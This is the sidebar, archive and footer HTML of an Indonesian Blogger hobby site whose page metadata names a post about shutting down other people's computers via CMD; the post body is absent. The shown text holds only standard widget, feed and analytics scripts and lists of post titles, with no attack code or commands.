<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html'>Download Game Point Blank Offline 2013 &amp; Tutorial ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-film-horor-jadul-pengabdi.html'>Download Film Horor Jadul: Pengabdi Setan (VCDRip ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2013/04/free-download-film-warkop-dki-setan.html'>Free Download Film Warkop DKI: Setan Kredit DVDRip</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2013/04/cheat-game-age-of-empires-2-age-of-kings.html'>Cheat Game Age Of Empires 2: The Age Of Kings</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2013/04/tutorial-deface-website-cms-balitbang.html'>Tutorial Deface Website CMS Balitbang Kemendiknas</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2013/04/update-pemain-game-winning-eleven-9.html'>Update Pemain Game Winning Eleven 9 Bulan April 2013</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html'>Trick Mematikan Komputer Orang Lain Lewat CMD</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7aZgXucLBcwztW46thTo5PwhUXaw:1768360779784';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/1119383095355714269/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1119383095355714269', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd4yl8yFrIoaScVWETffbBcEa1YKR6DfudLl4Jr6wcsu2nVWfIPg4YrOMPcy0gmlgHykedBHJISXMXQ2u3KJClQwamTaRRv4evU440T18QEd6ugVnfhUble4QQS1O49Mfn3IyO1Z6W_TGE/s72-c/unnamed.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd4yl8yFrIoaScVWETffbBcEa1YKR6DfudLl4Jr6wcsu2nVWfIPg4YrOMPcy0gmlgHykedBHJISXMXQ2u3KJClQwamTaRRv4evU440T18QEd6ugVnfhUble4QQS1O49Mfn3IyO1Z6W_TGE/s200/unnamed.jpg', 'pageName': 'Trick Mematikan Komputer Orang Lain Lewat CMD', 'pageTitle': 'Cirebon-Cyber4rt: Trick Mematikan Komputer Orang Lain Lewat CMD', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': 